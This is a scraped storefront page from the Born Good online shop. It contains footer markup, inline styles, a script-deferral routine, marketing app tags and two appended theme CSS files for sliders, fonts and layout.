    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                                </a>
                              </li></ul></div></div><div class="footer-block grid__item footer-block--menu" ><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog/eco-friendly-home-cleaning-products" class="link link--text list-menu__item list-menu__item--link">
                            We Are Eco-friendly
                          </a>
                        </li><li>
                          <a href="/pages/caring" class="link link--text list-menu__item list-menu__item--link">
                            We Care
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog" class="link link--text list-menu__item list-menu__item--link list-menu__item--active">
                            The Good Blog
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li class="newsletter-content mobile">
                        care@borngood.in<br>
+91 7539987773
                      </li>
                    
                    </ul></div></div><div class="footer-bottom grid">

  <div class="social-payment grid__item"><div class="footer-copyright">
            <p>Copyright &copy; Be Better Personal Care Private Limited 2026 |</p>
            <a href="/policies/terms-of-service">Terms of Service</a> | <a href="/policies/privacy-policy">Privacy Policy</a>
          </div>

          <div class="payment-icon">

            

              <img loading="lazy" src="//www.borngood.in/cdn/shop/files/paymentnew_700x.png?v=1664806850" alt="payment icon" width="700" height="50">

            
          </div>
      </div></div>
      
    </div>
</footer>

<style>
.form_col.element_outer input.a_validation.step_input_text{
   height: 70px !important;
 }

@media (min-width: 1550px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -50px;
    height: 180px !important;
 } 
}

@media (max-width: 1549px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -35px;
    height: 190px !important;
 } 
} 

@media (max-width: 1370px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: 0px;
    height: 190px !important;
 } 
} 

@media only screen and (min-width:750px) {
  footer .social-icon .icons-title {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
  }

  footer .social-icon .list-social {
    justify-content: flex-start;
  }

  footer .social-icon .list-social li.list-social__item:first-child {
    margin-left: -1.3rem;
  }

  footer .newsletter-content {
    margin-top: 30px;
  }
  
  footer .footer-bottom .footer-copyright {
    text-align: center;
    margin-bottom: 15px;
  }
  
  footer .footer-bottom .social-payment {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media only screen and (max-width: 749px) {
  footer .footer-block.grid__item:nth-child(1) {
    display: none;
  }

  footer .footer-block .social-icon.mobile {
    margin-top: 30px;
  }
}
  
</style>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.borngood.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.borngood.in/cdn/shop/t/124/assets/predictive-search.js?v=31278710863581584031765784772" defer="defer"></script><!--     Custom styles for quinncards -->
      <style>
       
        #quinn-cards-layer-1 .quinn_details-wrapper__price{
           font-family: 'Barlow Medium', sans-serif;
        }
      </style>
     
    <script>
    window.addEventListener("load", function() {
      try{
      document.querySelector("#quinn-cards-layer-1 .swiper").classList.add("page-width");
      }catch(err){}
      }, false);
    </script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
<script>
          if(window.location.href == "https://www.borngood.in/collections" || window.location.href == "https://www.borngood.in/collections/" ){
            window.location.href = "https://www.borngood.in/collections/all-products";
          }
        </script>
    

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2TZRPW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    <div id="shopify-section-app-optimization" class="shopify-section"><!-- section/app-optimization.liquid -->
  <script>
    (function AppOptimization() {
      'use strict';

      var supportsPassive = getPassiveSupport();
      var page = "article";
      var debug = false;

      modifyCreateElement([{"title":"Logisy","url":"logisy.s3.amazonaws.com\/logisy-theme.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"},{"title":"contlo","url":"marketing.contlo.com\/js\/contlo_messaging_v3.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"}].map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        else if (settings['scroll_' + page]) settings.loadType = 'scroll';
        else settings.loadType = 'interaction';
        return settings;
      }

      function eventsFromSettings(settings) {
        if (settings.loadType !== 'interaction') return settings;

        settings.interactionEvents = [];
        var selectorList = [settings.interaction_selectors_1, settings.interaction_selectors_2];
        var eventList = [settings.interaction_event_1, settings.interaction_event_2];

        selectorList.forEach(function(selector, index) {
          if (selector.length) {
            settings.interactionEvents.push({
              nodes: nodeList(selector),
              event: eventList[index]
            });
          }
        });
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType,
          interactionEvents: settings.interactionEvents
        }
        if (debug) console.log('App Optimiztion Data:', data);
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                  if (loadRule.loadType === 'interaction') window.addEventListener('load', interactionLoad(loadRule), false);
                  if (loadRule.loadType === 'scroll') window.addEventListener('load', scrollLoad(loadRule), false);
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function interactionLoad(loadRule) {
        loadRule.interactionEvents.forEach(function(interactionEvent) {
          interactionEvent.nodes.forEach(function(node) {
            var eventFn = partial(loadScript, loadRule.originalUrl);
            var eventOptions = supportsPassive ? {once: true} : false;
            node.addEventListener(interactionEvent.event, eventFn, eventOptions);
          });
        });
      }

      function scrollLoad(loadRule) {
        var eventFn = partial(loadOnScroll, loadRule.originalUrl);
        var eventOptions = supportsPassive ? {passive: true} : false;
        window.addEventListener('scroll', eventFn, eventOptions);

        function loadOnScroll(src) {
          loadScript(src);
          window.removeEventListener('scroll', eventFn, eventOptions);
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);

        if (debug) console.log('App Optimization Script Load:', newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script></div>

<!--HQ Apps SC-->
<style>
  html body #slidecarthq .slidecarthq [data-line-item-id="41304609718425"] .quantity-selector {
    display: none;
  }
</style>
<!-- HQ Apps End SC-->


        
        
        

  
        


<style> #mr-div-embedded-cp-any-drawer {max-width: fit-content !important; overflow-x: hidden !important;} </style>
<div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>



  









<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-AWEt3R1NOaHZlQitDV__16357531335331704164" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-E2Qn_njS.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/apiUrls-dIRti-Q2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-KCMaTdsz.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-DpQjg_hF.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/app-BpRyTtut.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/index-BVbnFUtS.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-Fetch-XwSS9Eol.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/preload-helper-Dp1pzeXC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/queryKeys-Cw6XM3Ee.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/useQuery-B-SPAqB-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="wheelify"></div>


</div></body>
        
        
        
        
        
</html>


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119
body_size: 87
content:
@charset "UTF-8";.slick-loading .slick-list{background:#fff url(//www.borngood.in/cdn/shop/t/124/assets/ajax-loader.gif?v=344831891803776881765784772) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772);src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772) format("embedded-opentype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.woff?v=111354281175319789571765784772) format("woff"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.ttf?v=51727957652983676071765784772) format("truetype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.svg?v=30152553386467292361765784772) format("svg");font-display:swap}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}html body #slidecarthq .slidecarthq #slidecart-custom{display:block!important}html body #slidecarthq .slidecarthq .footer-row+.button,html body #slidecarthq .slidecarthq .footer-row+form,html body #slidecarthq .slidecarthq .footer-continue,html body #slidecarthq .slidecarthq .footer-sticky .footer-buttons{display:none}@media (max-width: 600px){.image-with-text-custom .content-block .content a{position:unset}.content a{background-color:#37ae8b;color:#fff;position:absolute;top:86px;left:86px}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/slick-theme.css.map?v=56767876057130514761765785119 */


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119
body_size: 18655
content:
/** Shopify CDN: Minification failed

Line 192:1 "argin-left" is not a known CSS property
Line 3018:19 The "+" operator only works if there is whitespace on both sides

**/
@font-face {
	font-family: 'Aquino Demo';
	font-style: normal;
	font-weight: normal;
	src: local('Aquino Demo'), url('/cdn/shop/files/Aquino-Demo.woff?v=1667374270') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Regular'), url('/cdn/shop/files/PlayfairDisplay-Regular.woff?v=1667213062') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Bold';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Bold'), url('/cdn/shop/files/PlayfairDisplay-Bold.woff?v=1667213458') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow Medium';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow Medium'), url('/cdn/shop/files/Barlow-Medium.woff?v=1667219068') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow SemiBold';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow SemiBold'), url('/cdn/shop/files/Barlow-SemiBold.woff?v=1667364924') format('woff');
    font-display: swap;
}

.mobile {
	display: none !important
}

body,
h1,
h2,
h3,
h4,
h5,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.button,
button {
	letter-spacing: 0
}

body {
	color: #000
}

.shopify-section-header-sticky.animate sticky-header {
	display: none
}

.page-width {
	max-width: 1580px
}

.field__input,
.customer .field input,
.field__label,
.customer .field label {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.image-with-text-custom,
.icon-text-section,
.testimonial,
.instagram-gallery,
.blog-posts-custom,
.shopping-logo,
.about-section,
.home-collection,
.colection-product,
.collection-icon-text,
.two-column-section,
.about-us-image-with-text,
.about-us-image-over-text-slider,
.faqs-accordion,
.main-blog,
.testimonials-content,
.title-content-section,
.about-us-accordion,
.padding-space {
	padding: 50px 0
}



.testimonials-content {
	padding-bottom: 0 !important
}

.about-us-image-over-text-slider {
	padding: 0 !important
}

.about .image-with-text-custom {
	padding: 0
}

.slick-dots li button:before {
	font-size: 12px
}

.slick-dots li {
	margin: 0
}

h2.section-title,
.rich-text__blocks h2,
.faqs-accordion h1.section-title,
.template-article .article-template .left-block header h1.article-template__title,
.template-policy h1,
.template-cart h1,
.template-product .product__title h1,
.product-recommendations h2,
.template-search h1,
.customer .section-header h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

p.section-sub-title,
.rich-text__blocks .rich-text__text p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000
}

.header__icon--menu .icon.icon-hamburger {
	width: 25px;
	height: 26px
}

.announcement-bar .announcement-bar__message {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 21px;
	text-transform: uppercase
}

.announcement-bar .slick-track {
	display: flex;
	align-items: center
}

.header-wrapper,
.header-image-with-text {
	border-bottom: 1px solid #707070;
	background-color: #fff
}

header .header__icon--cart .icon {
	height: 3.5rem;
	width: 2.5rem
}

header .header__icon--cart .icon.icon-cart {
	fill: #000
}

header .header__icon--cart {
	text-decoration: none;
	text-underline-offset: 0;
	argin-left: 5px
}

header .header__icon--cart .cart-text {
	margin-left: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #5c5c5c
}

.cart-count-bubble {
	background-color: transparent;
	font-size: 14px;
	left: 14px;
	bottom: 9px;
	color: #fff;
	font-family: 'Barlow Medium', sans-serif
}

header nav.header__inline-menu {
	display: none
}

.header__inline-menu .mega-menu__content {
	z-index: 2
}

.header__inline-menu .header__menu-item span {
	font-size: 16px;
	letter-spacing: 1px;
	font-family: 'Playfair Display Bold', serif;
	line-height: 23px;
	font-weight: 600;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .mega-menu__link--level-2 {
	font-size: 18px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .list-unstyled .mega-menu__link {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 16px
}

header .desktop-menu-search {
	display: flex
}

.search-head.search-modal__content {
	padding: 0
}

.search-head.search-modal__content form .field__input,
.search-head.search-modal__content form .field__input:focus {
	padding: 1.5rem 1.5rem 1.5rem 4rem
}

.search-head.search-modal__content form .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	padding-left: 2rem;
	color: #000;
	letter-spacing: 0
}

.search-head.search-modal__content form .field .search__input {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.search-head.search-modal__content form .search__button .icon {
	color: #000
}

.search-head.search-modal__content form .field:after,
.search-head.search-modal__content form .field .field__input:focus,
.search-head.search-modal__content form .field:hover {
	box-shadow: none
}

.search-head.search-modal__content form .field__button {
	right: unset !important
}

.search-head.search-modal__content form .search__button svg {
	width: 18px;
	height: 18px
}

.header-image-with-text .inner-block {
	padding: 5px 20px;
	min-height: 70px
}

.header-image-with-text .inner-block .item {
	margin: 0 10px
}

.header-image-with-text .inner-block .item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	text-align: center
}

img {
	height: auto;
	max-width: 100%
}

.header-image-with-text .inner-block .item img {
	max-width: 60px
}

.header-image-with-text .inner-block .item h3 {
	font-size: 19px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	letter-spacing: 0;
	letter-spacing: 0;
	margin: 0 0 0 10px;
	text-transform: lowercase
}

.header-image-with-text .slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772);
	transform: rotate(180deg)
}

.header-image-with-text .slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772)
}

.header-image-with-text .slick-slider .slick-next:before,
.header-image-with-text .slick-slider .slick-prev:before,
.header-image-with-text .slick-slider .slick-next,
.header-image-with-text .slick-slider .slick-prev {
	width: 20px;
	height: 20px;
	margin: 0 auto
}

.header-image-with-text .slick-slider .slick-prev {
	left: 0
}

.header-image-with-text .slick-slider .slick-next {
	right: 0
}

.image-banner-custom .image-content {
	position: relative;
	text-align: center
}

.image-banner-custom .image-content .content {
	position: absolute;
	top: 60px;
	left: 50%;
	transform: translate(-50%, -10%);
	text-align: center
}

.image-banner-custom .image-content .content h2,
.image-banner-custom.custom-banner .image-content .content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: 0
}

.image-banner-custom .image-content .content p {
	font-size: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 23px;
	margin: 5px 0 30px
}

.image-banner-custom .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 0;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	-moz-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
/*     display: none; */
}

.icon-text .icon-text-block {
	display: flex;
	padding: 15px 0
}

.icon-text .icon-text-block .item {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 10px
}

.icon-text .icon-text-block .item img {
	width: 40px
}

.icon-text .icon-text-block .item p {
	margin: 0 0 0 10px;
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow Medium', sans-serif;
	text-transform: capitalize
}

.image-with-text-custom .title-block {
	text-align: center
}

.image-with-text-custom .title-block h2 {
	margin: 0
}

.image-with-text-custom .title-block p {
	margin: 0 0 15px
}

.image-with-text-custom .inner-block {
	display: flex;
	align-items: center
}

.image-with-text-custom .inner-block .image-block {
	order: 2;
	width: 40%
}

.image-with-text-custom .inner-block .content-block {
	width: 60%
}

.image-with-text-custom .inner-block .content-block .content {
	padding: 100px 15% 100px 20%
}

.image-with-text-custom .inner-block .content-block .content h2 {
	margin: 0 0 70px;
	text-transform: uppercase;
	font-family: 'Aquino Demo', sans-serif;
	font-size: 48px;
	line-height: 47px
}

.image-with-text-custom .inner-block .content-block .content p.bold-text {
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 34px
}

.image-with-text-custom .inner-block .content-block .content p {
	margin: 0 0 60px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 26px;
	line-height: 33px
}

.image-with-text-custom .inner-block .content-block .content a.btn {
	padding: 10px 25px;
	text-transform: uppercase;
	text-decoration: none;
	border-radius: 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 28px;
	line-height: 37px
}

.icon-text-section .title-icon-block {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.icon-text-section .title-icon-block .title {
	width: 25%;
	margin: 0
}

.icon-text-section .title-icon-block .title.hide {
	display: none
}

.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 62px;
	line-height: 66px;
	font-weight: bold
}

.icon-text-section .title-icon-block .icon-block {
	border: 1px solid #767676;
